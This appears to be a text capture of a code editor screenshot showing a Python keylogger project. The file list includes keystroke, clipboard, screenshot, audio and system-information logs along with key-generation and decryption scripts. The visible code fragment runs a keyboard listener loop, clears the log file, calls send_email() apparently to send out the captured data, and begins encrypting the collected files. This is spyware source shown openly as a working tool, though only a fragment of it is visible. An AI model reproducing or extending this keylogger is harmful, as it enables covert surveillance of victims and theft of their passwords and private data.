 EXPLORER
OPEN EDITORS
keyboard4.py 2, U
decryptfile.py U
generatekey.py U
key_log4.txt U
SMTHG_AWESOME
audio.wav U
clipboard.txt U
cutekeyboard.py U
decryptfile.py U
encryption_key.txt U
generatekey.py U
get-pip.py U
key_log4.txt U
keyboard.py U
keyboard2.py U
keyboard3.py U
keyboard4.py 2, U
keylog.txt U
screenshot.png U
systeminfo.txt U
TIMELINE
29
keyboard4.py 2, U decryptfile.py U generatekey.py U key_log4.txt U
keyboard4.py > ...
199 # if esc is pressed, it exits keylogger
200 if key == Key.esc:
201 return False
202 if currentTime < stoppingTime:
203 return False
204
205 with Listener(on_press=on_press, on_release=on_release) as listener:
206 listener.join()
207
208 if currentTime > stoppingTime:
209
210 # clean off the key log file for the next execution
211 with open(file_path + keys_information, "w") as f:
212 f.write(" ")
213 print("CLEAN OFF FILE")
214
215 send_email()
216
217 num_iterations += 1
218
219 # update current time
220 currentTime = time.time()
221 stoppingTime = time.time() + time_iteration
222
223
224 files_to_encrypt = [file_path + system_information, file_path + clipboard_information, file_path + keys_information]
225 encrypted_file_names = [file_path + system_information_e, file_path + clipboard_information_e, file_path + keys_information_e]
226
227 count = 0
228
229 for e_file in files_to_encrypt:
230 with open(files_to_encrypt[count], 'rb') as f:
231 data = f.read()
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL Python
williamyang@Williams-MacBook-Pro smthg_awesome % python3 keyboard4.py
master* 0 2 Ln 213, Col 30 Spaces: 4 UTF-8 LF Python 3.8.9 64-bit Prettier